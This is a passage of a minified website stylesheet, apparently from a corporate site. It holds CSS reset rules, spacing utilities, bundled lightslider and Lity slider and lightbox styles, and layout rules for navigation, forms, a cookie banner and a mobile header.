currentColor}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}h1,h2,h3,h4,h5,h6,p{border:0;font-size:100%;font:inherit;margin-top:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}.fw{float:left;width:100%}.pw{margin:0 auto;width:1366px}@media only screen and (max-width:1406px){.pw{float:left;padding:0 20px;width:100%}}.pw-medium{margin:0 auto;width:1285px}@media only screen and (max-width:1406px){.pw-medium{float:left;padding:0 20px;width:100%}}.pw-small{margin:0 auto;width:1170px}@media only screen and (max-width:1406px){.pw-small{float:left;padding:0 20px;width:100%}}.fw-relative{float:left;position:relative;width:100%}.footnote{font-family:Arial,sans-serif;font-size:15px;font-weight:400}*{-webkit-backface-visibility:hidden;-ms-box-sizing:border-box;box-sizing:border-box}body{-webkit-font-smoothing:antialiased;background-color:#fff;color:#333;display:flex;flex-direction:column;font-family:Arial,sans-serif;font-size:16px;font-synthesis:none;font-weight:400;line-height:24px;min-height:100vh;min-width:320px;text-rendering:optimizeLegibility}.print-only{display:none}body,html{height:100%}a,button,h1,h2,h3,h4,h5,h6,input,li,p,select,span,textarea{-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6,p{float:left;font-family:Arial,sans-serif;font-size:17px;font-weight:400;margin:0 0 18px;position:relative;width:100%}a{color:#003865}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit;font-size:inherit;font-weight:inherit;text-decoration:none}.h1,h1{font-size:54px;line-height:100%}@media only screen and (max-width:800px){.h1,h1{font-size:46px}}@media only screen and (max-width:600px){.h1,h1{font-size:46px}}.h2,h2{font-size:42px}@media only screen and (max-width:800px){.h2,h2{font-size:34px}}@media only screen and (max-width:600px){.h2,h2{font-size:34px}}.h3,h3{font-size:22px;font-weight:700;line-height:1.227}@media only screen and (max-width:800px){.h3,h3{font-size:18px}}@media only screen and (max-width:600px){.h3,h3{font-size:18px}}.h4,h4{font-size:26px}@media only screen and (max-width:800px){.h4,h4{font-size:24px}}@media only screen and (max-width:600px){.h4,h4{font-size:24px}}.h5,h5{font-size:20px}@media only screen and (max-width:800px){.h5,h5{font-size:20px}}@media only screen and (max-width:600px){.h5,h5{font-size:20px}}.h6,h6{font-family:Arial;font-size:17px;font-weight:700}@media only screen and (max-width:800px){.h6,h6{font-size:17px}}@media only screen and (max-width:600px){.h6,h6{font-size:17px}}b,strong{font-weight:700}em{font-style:italic}small,sup{font-size:15px}p a{display:inline-block;text-decoration:underline}ol,ul{list-style:disc;margin-bottom:18px;padding-left:17px}ol,ol li,ul,ul li{float:left;width:100%}img{height:auto;max-width:100%;width:auto}img,input{float:left}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{appearance:none;border-radius:0;float:left;transition:all .3s linear;width:100%}input[type=email].disabled,input[type=email]:disabled,input[type=email][disabled=disabled],input[type=number].disabled,input[type=number]:disabled,input[type=number][disabled=disabled],input[type=password].disabled,input[type=password]:disabled,input[type=password][disabled=disabled],input[type=text].disabled,input[type=text]:disabled,input[type=text][disabled=disabled],select.disabled,select:disabled,select[disabled=disabled],textarea.disabled,textarea:disabled,textarea[disabled=disabled]{opacity:.8;pointer-events:none}button,input[type=submit]{border-radius:0;float:left;outline:0}label{cursor:pointer}form,label{float:left;width:100%}select::-ms-expand{display:none}.pointer,a[href],button,input[type=checkbox],input[type=image],input[type=radio],input[type=submit],label[for],select{cursor:pointer}input[type=number]{padding-right:0}input[type=number]::-webkit-inner-spin-button{height:40px;right:0;width:20px}textarea{resize:none}#wrapper{display:block;flex:1 0 auto}.site-container{margin:0 auto;max-width:2000px;min-width:320px;width:100%}main{float:left;min-height:600px;overflow:hidden;width:100%}.color-1{color:#003865}.color-2{color:#00629b}.color-3{color:#333}.color-4{color:#63666a}.pull-right{float:right}.pull-left{float:left}.relative{position:relative}.border-right{border-right:1px solid #003865}.border-top{border-top:1px solid #003865}.border-left{border-left:1px solid #003865}.border-bottom{border-bottom:1px solid #003865}.f-text-center{text-align:center}.f-text-left{text-align:left}.f-text-right{text-align:right}.f-text-uppercase{text-transform:uppercase}.f-text-lowercase{text-transform:lowercase}.f-text-capitalize{text-transform:capitalize}.f-full-screen{min-height:100vh;width:100%}.f-fixed,.f-full-width{width:100%}.f-fixed{position:fixed}.clearfix{clear:both;content:"";display:table}.f-hidden{display:none!important}.overflow-hidden{overflow:hidden}.hidden-desktop{display:none}@media only screen and (max-width:800px){.hidden-desktop{display:block}}.hidden-tablet{display:block}@media only screen and (max-width:800px){.hidden-tablet{display:none}}.hidden-under-tablet{display:none}@media only screen and (max-width:767px){.hidden-under-tablet{display:block}}@media only screen and (max-width:600px){.hidden-mobile{display:none}}.p-0{padding:0}.p-3{padding:3px}.p-5{padding:5px}.p-10{padding:10px}.p-15{padding:15px}.p-20{padding:20px}.p-25{padding:25px}.p-30{padding:30px}.p-35{padding:35px}.p-40{padding:40px}.p-45{padding:45px}.p-50{padding:50px}.pt-0{padding-top:0}.pt-3{padding-top:3px}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-50{padding-top:50px}.pr-0{padding-right:0}.pr-3{padding-right:3px}.pr-5{padding-right:5px}.pr-10{padding-right:10px}.pr-15{padding-right:15px}.pr-20{padding-right:20px}.pr-25{padding-right:25px}.pr-30{padding-right:30px}.pr-35{padding-right:35px}.pr-40{padding-right:40px}.pr-45{padding-right:45px}.pr-50{padding-right:50px}.pb-0{padding-bottom:0}.pb-3{padding-bottom:3px}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-50{padding-bottom:50px}.pl-0{padding-left:0}.pl-3{padding-left:3px}.pl-5{padding-left:5px}.pl-10{padding-left:10px}.pl-15{padding-left:15px}.pl-20{padding-left:20px}.pl-25{padding-left:25px}.pl-30{padding-left:30px}.pl-35{padding-left:35px}.pl-40{padding-left:40px}.pl-45{padding-left:45px}.pl-50{padding-left:50px}.m-0{margin:0}.m-3{margin:3px}.m-5{margin:5px}.m-10{margin:10px}.m-15{margin:15px}.m-20{margin:20px}.m-25{margin:25px}.m-30{margin:30px}.m-35{margin:35px}.m-40{margin:40px}.m-45{margin:45px}.m-50{margin:50px}.mt-0{margin-top:0}.mt-3{margin-top:3px}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mr-0{margin-right:0}.mr-3{margin-right:3px}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.mr-25{margin-right:25px}.mr-30{margin-right:30px}.mr-35{margin-right:35px}.mr-40{margin-right:40px}.mr-45{margin-right:45px}.mr-50{margin-right:50px}.mb-0{margin-bottom:0}.mb-3{margin-bottom:3px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.mb-40{margin-bottom:40px}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.ml-0{margin-left:0}.ml-3{margin-left:3px}.ml-5{margin-left:5px}.ml-10{margin-left:10px}.ml-15{margin-left:15px}.ml-20{margin-left:20px}.ml-25{margin-left:25px}.ml-30{margin-left:30px}.ml-35{margin-left:35px}.ml-40{margin-left:40px}.ml-45{margin-left:45px}.ml-50{margin-left:50px}.w-auto{width:auto}#nprogress{pointer-events:none}#nprogress .bar{background:#003865;height:3px;left:0;position:fixed;top:0;width:100%;z-index:1031}#nprogress .peg{display:block;height:100%;opacity:1;position:absolute;right:0;transform:rotate(3deg) translateY(-4px);width:100px}
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */.lSSlideOuter{-webkit-touch-callout:none;overflow:hidden;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lightSlider:after,.lightSlider:before{content:" ";display:table}.lightSlider{margin:0;overflow:hidden}.lSSlideWrapper{max-width:100%;overflow:hidden;position:relative}.lSSlideWrapper>.lightSlider:after{clear:both}.lSSlideWrapper .lSSlide{transform:translate(0);transition-duration:inherit!important;transition-timing-function:inherit!important;-webkit-transition:all 1s;transition-property:transform,height}.lSSlideWrapper .lSFade{position:relative}.lSSlideWrapper .lSFade>*{left:0;margin-right:0;position:absolute!important;top:0;width:100%;z-index:9}.lSSlideWrapper.usingCss .lSFade>*{opacity:0;transition-delay:0s;transition-duration:inherit!important;transition-property:opacity;transition-timing-function:inherit!important}.lSSlideWrapper .lSFade>.active{z-index:10}.lSSlideWrapper.usingCss .lSFade>.active{opacity:1}.lSSlideOuter .lSPager.lSpg{margin:10px 0 0;padding:0;text-align:center}.lSSlideOuter .lSPager.lSpg>li{cursor:pointer;display:inline-block;padding:0 5px;width:auto}.lSSlideOuter .lSPager.lSpg>li a{background-color:#00629b;border-radius:30px;display:inline-block;height:10px;overflow:hidden;position:relative;text-indent:-999em;transition:all .5s linear 0s;width:10px;z-index:99}.lSSlideOuter .lSPager.lSpg>li.active a,.lSSlideOuter .lSPager.lSpg>li:hover a{background-color:#999}.lSSlideOuter .media{opacity:.8}.lSSlideOuter .media.active{opacity:1}.lSSlideOuter .lSPager.lSGallery{-webkit-touch-callout:none;list-style:none outside none;margin:0;overflow:hidden;padding-left:0;transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-webkit-transform:translateZ(0);-o-transform:translateZ(0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-webkit-user-select:none;-ms-user-select:none;user-select:none}.lSSlideOuter .lSPager.lSGallery li{overflow:hidden;transition:border-radius .12s linear linear 0s .35s 0s}.lSSlideOuter .lSPager.lSGallery li.active,.lSSlideOuter .lSPager.lSGallery li:hover{border-radius:5px}.lSSlideOuter .lSPager.lSGallery img{display:block;height:auto;max-width:100%}.lSSlideOuter .lSPager.lSGallery:after,.lSSlideOuter .lSPager.lSGallery:before{content:" ";display:table}.lSSlideOuter .lSPager.lSGallery:after{clear:both}.lSAction>a{cursor:pointer;display:block;height:58px;margin-top:-16px;opacity:.5;position:absolute;top:50%;transition:opacity .35s linear 0s;width:30px;z-index:99}.lSAction>a:hover{opacity:1}.lSAction>.lSPrev{background-image:url(/assets/dist/static/ico-left-arrow.png);left:20px}.lSAction>.lSNext{background-image:url(/assets/dist/static/ico-right-arrow.png);right:20px}.lSAction>a.disabled{pointer-events:none}.cS-hidden{filter:alpha(opacity=0);height:1px;opacity:0;overflow:hidden}.lSSlideOuter.vertical{position:relative}.lSSlideOuter.vertical.noPager{padding-right:0!important}.lSSlideOuter.vertical .lSGallery{position:absolute!important;right:0;top:0}.lSSlideOuter.vertical .lightSlider>*{max-width:none!important;width:100%!important}.lSSlideOuter.vertical .lSAction>a{left:50%;margin-left:-14px;margin-top:0}.lSSlideOuter.vertical .lSAction>.lSNext{background-position:31px -31px;bottom:10px;top:auto}.lSSlideOuter.vertical .lSAction>.lSPrev{background-position:0 -31px;bottom:auto;top:10px}.lSSlideOuter.lSrtl{direction:rtl}.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider{list-style:none outside none;padding-left:0}.lSSlideOuter.lSrtl .lSPager,.lSSlideOuter.lSrtl .lightSlider{padding-right:0}.lSSlideOuter .lSGallery li,.lSSlideOuter .lightSlider>*{float:left}.lSSlideOuter.lSrtl .lSGallery li,.lSSlideOuter.lSrtl .lightSlider>*{float:right!important}@keyframes rightEnd{0%{left:0}50%{left:-15px}to{left:0}}@keyframes topEnd{0%{top:0}50%{top:-15px}to{top:0}}@keyframes leftEnd{0%{left:0}50%{left:15px}to{left:0}}@keyframes bottomEnd{0%{bottom:0}50%{bottom:-15px}to{bottom:0}}.lSSlideOuter .rightEnd{animation:rightEnd .3s;position:relative}.lSSlideOuter .leftEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.vertical .rightEnd{animation:topEnd .3s;position:relative}.lSSlideOuter.vertical .leftEnd{animation:bottomEnd .3s;position:relative}.lSSlideOuter.lSrtl .rightEnd{animation:leftEnd .3s;position:relative}.lSSlideOuter.lSrtl .leftEnd{animation:rightEnd .3s;position:relative}.lightSlider.lsGrab>*{cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lightSlider.lsGrabbing>*{cursor:move;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}
/*! Lity - v3.0.0-dev - 2018-07-09
* http://sorgalla.com/lity/
* Copyright (c) 2015-2018 Jan Sorgalla; Licensed MIT */.lity-active,.lity-active body{overflow:hidden}.lity{background:#0b0b0b;background:rgba(0,0,0,.9);bottom:0;left:0;opacity:0;outline:none!important;position:fixed;right:0;top:0;transition:opacity .3s ease;white-space:nowrap;z-index:9990}.lity.lity-opened{opacity:1}.lity.lity-closed{opacity:0}.lity *{box-sizing:border-box}.lity-wrap{bottom:0;left:0;outline:none!important;position:fixed;right:0;text-align:center;top:0;z-index:9990}.lity-wrap:before{content:"";display:inline-block;height:100%;margin-right:-.25em;vertical-align:middle}.lity-loader{color:#fff;font-family:Arial,Helvetica,sans-serif;font-size:14px;margin-top:-.8em;opacity:0;position:absolute;text-align:center;top:50%;transition:opacity .3s ease;width:100%;z-index:9991}.lity-loading .lity-loader{opacity:1}.lity-container{display:inline-block;max-height:100%;max-width:100%;outline:none!important;position:relative;text-align:left;vertical-align:middle;white-space:normal;z-index:9992}.lity-content{transform:scale(1);transition:transform .3s ease;width:100%;z-index:9993}.lity-closed .lity-content,.lity-loading .lity-content{transform:scale(.8)}.lity-content:after{bottom:0;box-shadow:0 0 8px rgba(0,0,0,.6);content:"";display:block;height:auto;left:0;position:absolute;right:0;top:0;width:auto;z-index:-1}.lity-close,.lity-close:active,.lity-close:focus,.lity-close:hover,.lity-close:visited{-webkit-appearance:none;background:none;border:0;box-shadow:none;color:#fff;cursor:pointer;font-family:Arial,Baskerville,monospace;font-size:35px;font-style:normal;height:35px;line-height:35px;padding:0;position:fixed;right:0;text-align:center;text-decoration:none;text-shadow:0 1px 2px rgba(0,0,0,.6);top:0;width:35px;z-index:9994}.lity-close::-moz-focus-inner{border:0;padding:0}.lity-close:active{top:1px}.lity-image img{border:0;display:block;line-height:0;max-width:100%}.lity-iframe .lity-container{max-width:964px;width:100%}.lity-iframe-container{-webkit-overflow-scrolling:touch;height:0;overflow:auto;padding-top:56.25%;pointer-events:auto;transform:translateZ(0);width:100%}.lity-iframe-container iframe{background:#000;box-shadow:0 0 8px rgba(0,0,0,.6);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.lity-hide{display:none}.half-container{float:left;width:50%}.half-container:nth-child(odd){padding-right:10px}.half-container:nth-child(2n){padding-left:10px}@media only screen and (max-width:767px){.half-container{float:left;margin-bottom:20px;width:100%}.half-container:nth-child(2n),.half-container:nth-child(odd){padding:0}.half-container:last-of-type{margin-bottom:0}}.third-container{float:left;width:35%}.third-container.right{padding-left:10px}.third-container.left{padding-right:10px}.two-thirds-container{float:left;width:65%}.two-thirds-container.right{padding-left:10px}.two-thirds-container.left{padding-right:10px}@media only screen and (max-width:767px){.third-container,.two-thirds-container{float:left;margin-bottom:20px;width:100%}.third-container:nth-child(2n),.third-container:nth-child(odd),.two-thirds-container:nth-child(2n),.two-thirds-container:nth-child(odd){padding:0}.third-container:last-of-type,.two-thirds-container:last-of-type{margin-bottom:0}}.left-container{float:left;padding-bottom:20px;padding-right:20px;width:70%}@media only screen and (max-width:800px){.left-container{padding-right:0;width:100%}}.right-container{float:left;padding-bottom:20px;width:30%}@media only screen and (max-width:800px){.right-container{padding-right:0;width:100%}}.full-container-fixed{float:left;padding-right:320px;position:relative;width:100%}@media only screen and (max-width:800px){.full-container-fixed{padding-right:0}.full-container-fixed .right-container-fixed{margin-bottom:40px;position:relative;width:100%}}.left-container-fixed{float:left;min-height:500px;width:100%}.right-container-fixed{position:absolute;right:0;top:0;width:300px}.btn{cursor:pointer;float:left;transition:all .6s linear}.btn.active,.btn:active,.btn:hover{transition:all .3s linear}.btn.disabled,.btn[disabled=disabled],.btn[disabled]{opacity:.6;pointer-events:none}@media only screen and (max-width:800px){.btn{margin-bottom:10px;min-width:0;width:100%}.btn:last-of-type{margin-bottom:0}}.btn-secondary{cursor:pointer;transition:all .6s linear}.btn-secondary.active,.btn-secondary:active,.btn-secondary:hover{transition:all .3s linear}.btn-go{background-color:#fff;border:1px solid #63666a;color:#63666a;cursor:pointer;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:8px 14px;transition:all .6s linear}.btn-go.active,.btn-go:active,.btn-go:hover{background-color:#63666a;color:#fff;transition:all .3s linear}.btn-reset{background-color:#ccc;border:1px solid #bfbfbf;color:#63666a;cursor:pointer;display:block;float:left;font-family:Arial,sans-serif;font-size:14px;font-weight:700;margin:0;padding:4px 14px;text-decoration:none;transition:all .6s linear}.btn-reset.active,.btn-reset:active,.btn-reset:hover{background-color:#999;color:#fff;transition:all .3s linear}button.btn-reset{padding:8px 14px}.btn-tertiary.active,.btn-tertiary:active,.btn-tertiary:hover{transition:all .3s linear}.btn-full{width:100%}.btn-center{display:inline-block;float:none;width:auto}input[type=email],input[type=number],input[type=password],input[type=text],select,textarea{background-color:#fff;border:1px solid #003865}select{background-color:transparent;background-image:url(/assets/dist/e7d0d681498b30338e28.svg);background-position:right 10px center;background-repeat:no-repeat;background-size:15px;border:none;cursor:pointer;font-family:Arial Narrow,serif;font-size:17px;font-weight:400;height:25px;padding:4px 35px 4px 0}textarea{height:170px}.module--four{float:left;margin:0 2% 2% 0;position:relative;width:23.5%}.module--four:nth-of-type(4n){margin-right:0}@media only screen and (max-width:1024px){.module--four{width:32%}.module--four:nth-of-type(4n){margin-right:2%}.module--four:nth-of-type(3n){margin-right:0}}@media only screen and (max-width:800px){.module--four{width:49%}.module--four:nth-of-type(3n){margin-right:2%}.module--four:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--four{margin-right:0!important;width:100%}}.module--third{float:left;margin:0 2% 2% 0;position:relative;width:32%}.module--third:nth-of-type(3n){margin-right:0}@media only screen and (max-width:800px){.module--third{width:49%}.module--third,.module--third:nth-of-type(3n){margin-right:2%}.module--third:nth-of-type(2n){margin-right:0}}@media only screen and (max-width:600px){.module--third{margin-right:0!important;width:100%}}.module--half{float:left;margin:0 2% 2% 0;position:relative;width:49%}.module--half:nth-of-type(2n){margin-right:0}@media only screen and (max-width:600px){.module--half{margin-right:0!important;width:100%}}#cookiesdirective{background:rgba(0,0,0,.8);bottom:0;color:#fff;font-size:13px;height:auto;left:0;opacity:1;padding:20px 0;position:fixed;text-align:left;width:100%;z-index:999999999}#cookiesdirective .fw{padding-right:200px;position:relative}#cookiesdirective p{font-size:18px;line-height:26px;margin-top:0}#cookiesdirective p:last-of-type{margin-bottom:0}#cookiesdirective p a{color:inherit;text-decoration:underline}#cookiesdirective #impliedsubmit{background-color:#fff;border:1px solid #fff;color:#000;float:right;line-height:31px;padding:0 12px;position:absolute;right:0;top:50%;transform:translateY(-50%);transition:all .6s linear;width:auto}#cookiesdirective #impliedsubmit:hover{transition:all .3s linear}@media (max-width:600px){#cookiesdirective{padding:10px;text-align:center}#cookiesdirective .fw{padding-right:0}#cookiesdirective p{font-size:14px;line-height:22px}#cookiesdirective #impliedsubmit{float:none;margin-top:10px;position:relative;transform:translate(0)}}.contact--form--container{float:left;margin:20px 0;padding:20px;width:100%}.contact--form--error,.contact--form--loading,.contact--form--success{float:left;width:100%}.contact--form--loading{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;background-size:80px;min-height:100px}.contact--form,.contact--form--content{float:left;width:100%}.contact--form--row,.form-row{float:left;margin-bottom:20px;width:100%}.contact-form--error-message{color:red;float:left;width:100%}.contact-form--label,.contact-form--label.label{float:left;width:30%}.contact-form--label label,.contact-form--label.label label{float:left;padding:8px 0;width:100%}.contact-form--input{float:right;width:68%}.contact-form--input.full-row{width:100%}.contact-form--input input[type=text],.contact-form--input textarea{float:left;padding:8px 10px;width:100%}.contact-form--input select{background-size:14px;border:1px solid #003865;color:#333;height:36px;padding:8px 35px 8px 10px}.pHighlightText{border-color:#999!important;box-shadow:0 0 3px red!important}.form--submit--btn{background-color:#003865;border:1px solid #003865;color:#fff;cursor:pointer;float:right;font-size:16px;font-weight:700;padding:8px 20px;text-transform:uppercase;transition:all .6s linear}.form--submit--btn:hover{background-color:#00629b}@media (only screen and (max-width:767px)){.contact-form--label{width:100%}.contact-form--input{margin-top:5px;width:100%}}.container-indent{padding-left:80px}.fiftyfifty{float:left;width:49%}.fiftyfifty:nth-child(2n){float:right}.col-3{float:left;margin-right:2%;width:32%}.col-3:nth-child(3n){margin-right:0}.display-table{display:table;text-align:center;width:100%}.display-cell{border-right:20px solid #fff;display:table-cell;max-width:320px}.display-cell:last-child{border-right:none}@media (max-width:970px){.display-cell{border-right:20px solid #fff;display:inline-table;width:50%}.display-cell:nth-child(2n){border-left:20px solid #fff;border-right:none}}@media (max-width:600px){.display-cell{border-right:none;display:inline-table;width:100%}.display-cell:nth-child(2n){border-left:none;border-right:none}}.breadcrumb-container{float:left;margin-top:123px;width:100%}.breadcrumb-container ul{float:right;list-style:none;margin:0 0 6px;max-width:835px;padding:0;width:65%}.breadcrumb-container li{color:grey;font-family:Arial,sans-serif;font-size:14px;font-weight:400;padding:6px 0 0;width:auto}.breadcrumb-container li a{color:grey;text-decoration:none}.breadcrumb-container .divider{display:inline-block;padding:0 10px}header.desktop{background-color:#fff;border-top:3px solid #999;float:left;left:0;position:fixed;top:0;width:100%;z-index:999}header.desktop .pw-medium{position:relative}.sticky{position:fixed;top:0;width:100%}.sticky+#main{padding-top:102px}.header-border{border-bottom:1px solid #edeeee;float:left;width:100%}.logo{float:left;margin:50px 0 25px}.nav-container{float:right;width:80%}.top-nav{float:right;width:100%}.top-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.top-nav li{float:left;width:auto}.top-nav li a{color:#333;display:block;font-size:14px;font-weight:700;letter-spacing:.7px;line-height:30px;padding:5px 10px;text-align:right;text-decoration:none;text-transform:uppercase}.top-nav .header-btn{background-color:#999;color:#fff;margin-left:10px;transition:all .6s linear}.top-nav .header-btn:hover{background-color:#63666a}.main-nav{float:right;margin-top:35px;position:relative;width:100%}.main-nav nav{float:left;width:100%}.main-nav ul{float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:auto}.main-nav li{list-style-position:outside;overflow:hidden;padding:0 30px 17px;position:relative;width:auto}.main-nav li.active a:after{border-bottom:2px solid #003865;bottom:-8px;content:"";left:0;position:absolute;width:100%;z-index:999}.main-nav li a{color:#333;font-size:16px;font-weight:700;line-height:27px;padding:0;position:relative;text-decoration:none;text-transform:uppercase}.main-nav li.hovered:after{border:10px solid rgba(136,183,213,0);border-bottom-color:#003865;bottom:-1px;content:" ";height:0;left:50%;margin-left:-10px;pointer-events:none;position:absolute;width:0}.main-nav .language-picker{cursor:pointer}.main-nav .language-picker img{width:27px}.main-nav .site-tools{min-width:150px}.main-nav .site-tools li{float:right;line-height:27px;list-style-position:outside;overflow:visible;padding:0}.main-nav .site-tools li a{padding:0}.main-nav .site-tools .search-ico{cursor:pointer;font-size:25px;margin-right:30px}#mega-menu-container{left:0;position:absolute;top:100%;z-index:99}#mega-menu-container,.child-items{background-color:#003865;display:none;float:left;width:100%}.child-items{height:auto;opacity:1;overflow:hidden;z-index:999}.child-items.show{display:block;height:auto;opacity:1}.child-items.opening{z-index:9999}.child-items .child-menu{float:left;height:100%;padding:34px 0 34px 40px;width:66%}.child-items#mega-team .child-menu{width:100%}.child-items#mega-team .child-menu ul.second-level{min-height:288px;width:33.3%}.child-items#mega-team .child-menu ul.third-level{border-right:none;column-count:2;column-gap:1px;column-rule:1px solid #336084;float:left;min-height:288px;width:66.6%}.child-items ul.second-level{border-right:1px solid #336084;list-style:none;list-style-image:none;list-style-type:none;margin:0;min-height:290px;padding:0;position:relative;width:50%}.child-items li{color:#fff;font-family:Arial,sans-serif;font-size:16px;font-weight:400;list-style-position:outside;list-style:none;list-style-image:url(/assets/dist/static/blank.png);text-transform:uppercase}.child-items li a{color:#fff;float:left;padding:10px 40px 10px 30px;position:relative;text-decoration:none;width:100%}.child-items li.hovered a,.child-items li:hover a{background-color:#0b4572}.child-items li.has-child a:after{color:#fff;content:">";margin-top:-12px;position:absolute;right:20px;top:50%}.child-items ul.third-level{display:none;float:right;list-style:none;list-style-image:none;list-style-type:none;margin:0;padding:0;width:50%}.child-items ul.third-level.show{display:block}.child-items ul.third-level a{background-color:transparent}.child-items ul.third-level a:after{display:none}.child-items ul.third-level a:hover{background-color:#0b4572}.menu-content-container{background-color:#00629b;color:#fff;float:right;height:100%;padding:34px 60px;position:absolute;right:0;top:0;width:33%}.menu-content-container P{font-family:Arial,sans-serif;font-size:16px;font-weight:400;margin-bottom:0}.menu-image{float:left;margin-bottom:20px;position:relative;width:100%}.menu-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:400;margin-bottom:5px;text-transform:uppercase;width:100%}.language-picker-container{background-color:#fff;border:1px solid #edeeee;display:none;position:absolute;right:0;top:44px;width:460px;z-index:99999}.language-picker-container ul{list-style:none;width:100%}.language-picker-container ul li{float:left!important;list-style:none;margin-bottom:10px;width:33.3%}.language-picker-container ul li a{font-family:Arial,sans-serif;font-size:18px;font-weight:400;text-transform:none}.basic-site,.full-site{float:left;padding:30px 45px 20px;width:100%}.basic-site{background-color:#f6f6f6}.lang-picker-heading{float:left;font-family:Arial,sans-serif;font-size:18px;font-weight:700;padding-bottom:30px;text-align:center;width:100%}.site-search{background-color:#fff;border-bottom:3px solid #333;display:none;position:absolute;right:150px;top:0;width:80%;z-index:99}.site-search input{border:none;padding:5px 100px 5px 10px}.site-search .btn{display:none;position:absolute;right:0;top:0}header.mobile{background-color:#fff;border-top:3px solid #999;display:none;float:left;left:0;max-height:103%;min-height:85px;overflow:scroll;position:fixed;top:0;width:100%;z-index:999}header.mobile::-webkit-scrollbar{background:transparent;width:0}header.mobile .logo{margin:25px 0}header.mobile .logo img{max-height:31px}header.mobile h6{color:#fff;margin-bottom:0;padding:13px 60px 13px 30px;text-transform:none}header.mobile .social-links{float:left;padding:0 30px 30px;width:100%}header.mobile .social-links div{float:left;font-size:32px;margin-right:40px;width:auto}header.mobile .social-links div:last-child{margin-right:0}header.mobile .social-links div a{color:#fff;margin:0;padding:0;transition:all .6s linear}header.mobile .social-links div a:hover{background-color:transparent;color:#999}header.mobile .search-container-mobile{float:left;width:100%}header.mobile .search-container-mobile .fa-search{color:#fff;font-size:25px;left:30px;position:absolute;top:17px;z-index:9}header.mobile .site-search{background-color:transparent;border-bottom:1px solid #fff;display:block;float:left;margin:0 0 20px;padding:15px 30px;position:relative;right:0;width:100%}header.mobile .site-search input{background-color:#003865;color:#fff;padding:5px 0 5px 40px}header.mobile .site-search input::-webkit-input-placeholder{color:#fff}header.mobile .site-search input::-moz-placeholder{color:#fff}header.mobile .site-search input:-ms-input-placeholder{color:#fff}header.mobile .site-search 